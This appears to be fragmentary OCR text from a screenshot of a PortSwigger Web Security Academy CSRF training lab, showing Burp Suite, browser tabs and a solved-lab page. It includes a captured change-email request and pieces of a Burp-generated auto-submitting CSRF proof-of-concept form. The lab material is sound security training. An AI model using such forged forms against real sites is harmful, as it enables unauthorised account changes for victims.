 CSRF vulnerability with ...
Burp Suite Professional ...
CSRF PoC generator
● notes.txt - lab-01 - Vis...
12:11 AM
82%
CSRF vulnerability with no defenses - Mozilla Firefox
● notes.txt - lab-01 - Visual Studio Code
Web Security
What is CSRF
Lab: CSRF vul
CSRF vulnera
Exploit Server
CSRF PoC generator
https://target-ac2d1f671f4648a3800d7a8
Burp
://target-ac2d1f671f4648a3800d7a8200de0078.web-security-academy.net
Options
AWAE - Advanc
Dashboard | Web Security Academy - PortSwigger
portswigger.net/web-security/dashboard
Atmail 6.3.6 - Login Page
http://atmail
Course Home: Hacking Course
http://atutor/ATutor/
CSRF with broken Referer validation
target-ac911fcd1e45b5a68007891400dc00db.web-security-acade
Hack The Box Academy
http://academy.htb
Ph33r
http://192.168.191.42
Server Error: Gateway Timeout
ac231f921e773b25818849e3001b00f3.web-security-academy.net/
192.168.137.113
192.168.137.113:8443
Web Secu
Academy
LAB Solved
Congratulations,
ills!
Continue learning
| My account | Log out
My Accoun
Your username is
Your email is: test
Email
Update email
Actions
INSPECTOR
count/change-email HTTP/1.1
1f671f4648a3800d7a8200de0078.web-security-academy.
sion=GGJN2f1y2MxAHaucrnWXSJUs52Y1L35a
Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
0101 Firefox/78.0
application/xhtml+xml,application/xml;q=0.9,image/w
0.8
guage: en-US,en;q=0.5
ding: gzip, deflate
pe: application/x-www-form-urlencoded
Search...
0 matches
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
email address
RF PoC - generated by Burp Suite Professional -->
history.pushState('', '', '/')</script>
action="
rget-ac2d1f671f4648a3800d7a8200de0078.web-security-academy.net/my-account/change-email" method
ut type="hidden" name="email" value="test2&#64;test&#46;ca" />
ut type="submit" value="Submit request" />
>
pt>
ment.forms[0].submit();
ipt>
Search...
0 matches
Test in browser
Copy HTML
Close
1
OUTLINE
0 0 1
plaintext | notes.txt
Ln 16, Col 1
Spaces: 4
UTF-8
LF
Plain Text